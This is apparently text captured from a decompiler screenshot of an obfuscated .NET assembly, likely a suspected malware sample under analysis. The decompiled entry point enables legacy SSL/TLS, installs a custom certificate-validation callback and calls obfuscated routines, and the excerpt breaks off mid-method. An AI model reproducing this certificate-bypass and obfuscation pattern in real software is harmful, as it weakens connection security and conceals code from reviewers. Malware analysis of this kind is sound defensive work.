 Assembly Explorer
b6a7d852-bde3-4882-9e9d-8c56b54e39ff (1.0.0.0)
b6a7d852-bde3-4882-9e9d-8c56b54e39ff (1.0.0.0)
GUaM8
PE
Type References
References
{ } -
{ } cy8dUhqj
{ } DfNyiQmr
{ } eBdlu4bNRRk
{ } EgbqLC7
{ } HPfJC4
{ } lkknWtB8PS
GClass0 @02000002
{ } ns0
{ } ns1
{ } O5ocsN
{ } qAf
{ } qtF
{ } vTBX0
{ } W8YlvIuK2
{ } WAxovobhq
{ } WVSyi6ibWV5
{ } XXL9m8hGM
mscorlib (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System (4.0.0.0)
System.Security (4.0.0.0)
System.Drawing (4.0.0.0)
System.Xml (4.0.0.0)
System.Core (4.0.0.0)
System.Web.Extensions (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Management (4.0.0.0)
GClass0 ×
1 using System;
2 using System.Net;
3 using System.Net.Security;
4 using System.Runtime.CompilerServices;
5 using System.Security.Cryptography.X509Certificates;
6 using System.Windows.Forms;
7 using vTBX0;
8
9 namespace lkknWtB8PS
10 {
11 // Token: 0x02000002 RID: 2
12 public class GClass0
13 {
14 // Token: 0x06000001 RID: 1 RVA: 0x00002E00 File Offset: 0x00001000
15 [STAThread]
16 public static void Main()
17 {
18 int num = 0;
19 do
20 {
21 if (num == 1)
22 {
23 ServicePointManager.SecurityProtocol = SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls | SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12;
24 num = 2;
25 }
26 if (num == 3)
27 {
28 oBH.Z29wZduHO();
29 num = 4;
30 }
31 if (num == 4)
32 {
33 Application.Run();
34 num = 5;
35 }
36 if (num == 2)
37 {
38 ServicePointManager.ServerCertificateValidationCallback = (RemoteCertificateValidationCallback)Delegate.Combine(ServicePointManager.ServerCertificateValidationCallback, new
RemoteCertificateValidationCallback(GClass0.iwAX9d));
39 num = 3;
40 }
41 if (num == 0)
42 {
43 num = 1;
44 }
45 }
46 while (num != 5);